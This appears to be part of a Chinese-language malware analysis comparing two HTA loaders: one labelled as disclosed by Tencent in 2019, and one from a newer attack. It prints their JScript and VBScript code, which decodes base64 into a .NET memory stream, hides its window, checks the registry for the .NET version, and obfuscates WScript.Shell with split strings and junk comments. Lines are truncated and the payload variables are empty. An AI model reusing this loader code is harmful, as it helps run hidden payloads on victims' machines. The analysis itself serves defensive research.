 腾讯2019年2月披露
1 <script language="javascript">
2 window.resizeTo(0,0);
3 function base64ToStream(b) {
4 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
5 var length = enc.GetByteCount_2(b);
6 var ba = enc.GetBytes_4(b);
7 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transfo
8 ba = transform.TransformFinalBlock(ba, 0, length);
9 var ms = new ActiveXObject("System.IO.MemoryStream");
10 ms.Write(ba, 0, (length / 4) * 3);
11 ms.Position = 0;
12 return ms;
13 }
14
15 var so =
16
17 var ad =
18
19 var ec = 'preBotHta';
20 </script>
21 <script language="vbscript">
22 function readFromRegistry ()
23 On Error Resume Next
24 Const HKEY_LOCAL_MACHINE =&H80000002
25 Set oReg = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\default:
26 If oReg.EnumKey(HKEY_LOCAL_MACHINE, "SOFTWARE\\Microsoft\\.NETFramework\\v4.0.303
27 readFromRegistry = "v4.0.30319"
28 Else
29 readFromRegistry = "v2.0.50727"
30 End If
31 end function
32 </script>
本次攻击
1
2
3 try{
4 window.resizeTo(1, 1);
5 window.moveTo(-1000, -1200);
6 function oOuBCn(b) {
7 var enc = new ActiveXObject("System.Text.ASCIIEncoding");
8 var length = enc.GetByteCount_2(b);
9 var ba = enc.GetBytes_4(b);
10 var transform = new ActiveXObject("System.Security.Cryptography.FromBase64Transform");
11 /* The slimy dog elegantly killed because some dog passionately killed towards a slimy plastic w
12
13 ba = transform.TransformFinalBlock(ba, 0, length);
14 var ms = new ActiveXObject("System.IO.MemoryStream");
15 // The lazy teacher elegantly rolled because some clock elegantly ran into a rough dog which, be
16
17 ms.Write(ba, 0, (length / 4) * 3);
18 ms.Position = 0;
19 return ms;
20 }
21
22 var so =
23 var ec = "StInstaller.Program";
24 // The slimy teacher elegantly killed because some dog passionately killed towards a rough duck
25
26 var shells = new ActiveXObject("WSc"+"rip"+"t.S"+"hel"+"l");
27 function XfikwD(){
28 var net = "";
29 var FSO = new ActiveXObject("Scripting.FileSystemObject");
30 // The dumb duck shockingly flew because some duck sadly sliced upon a dumb duck which, became a
31
32 var folds = FSO.GetFolder(FSO.GetSpecialFolder(0)+"\\Microsoft.NE"+"T\\Framework\\").Su
33 // The rough professor shockingly slept because some teacher humbly rolled below a hot bird whic
34
35 e = new Enumerator(folds);
36 var folder;
37 // The rough plastic quickly kicked because some teacher humbly rolled below a lovely hamster wh
38
39 e.moveFirst();
40 while (e.atEnd() == false)
41 {